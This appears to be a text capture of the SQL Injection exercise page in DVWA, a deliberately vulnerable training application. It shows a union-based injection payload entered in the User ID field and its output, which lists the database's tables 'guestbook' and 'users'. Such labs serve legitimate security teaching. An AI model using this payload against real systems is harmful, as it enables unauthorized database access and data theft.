 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select table_name,table_schema from information_schema.tables where table_schema='
First name: guestbook
Surname: dvwa
ID: ' union select table_name,table_schema from information_schema.tables where table_schema='
First name: users
Surname: dvwa
More Information